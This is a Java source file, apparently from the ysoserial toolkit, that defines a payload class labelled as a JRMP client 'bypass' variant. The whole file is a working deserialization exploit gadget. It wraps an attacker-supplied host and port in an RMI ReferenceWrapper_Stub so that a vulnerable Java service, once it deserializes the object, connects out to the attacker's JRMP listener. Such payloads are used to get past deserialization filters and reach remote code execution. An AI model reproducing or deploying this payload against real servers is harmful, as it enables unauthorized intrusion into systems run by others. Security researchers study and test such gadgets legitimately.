 \\JRMPClient_20180718_bypass01.java
package ysoserial.payloads;

import com.sun.jndi.rmi.registry.ReferenceWrapper_Stub;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;

import java.lang.reflect.Proxy;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.Random;


@SuppressWarnings ( {
   "restriction"
} )
@PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient_20180718_bypass01 extends PayloadRunner implements
ObjectPayload<ReferenceWrapper_Stub> {

   public ReferenceWrapper_Stub getObject ( final String command ) throws Exception {

       String host;
       int port;
       int sep = command.indexOf(':');
       if ( sep < 0 ) {
           port = new Random().nextInt(65535);
           host = command;
       }
       else {
           host = command.substring(0, sep);
           port = Integer.valueOf(command.substring(sep + 1));
       }
       ObjID id = new ObjID(new Random().nextInt()); // RMI registry
       TCPEndpoint te = new TCPEndpoint(host, port);
       UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
       ReferenceWrapper_Stub  stud = new ReferenceWrapper_Stub(ref);
       return stud;
   }


   public static void main ( final String[] args ) throws Exception {
       Thread.currentThread().setContextClassLoader(JRMPClient_20180718_bypass01.class.getClassLoader());
       PayloadRunner.run(JRMPClient_20180718_bypass01.class, args);
   }
}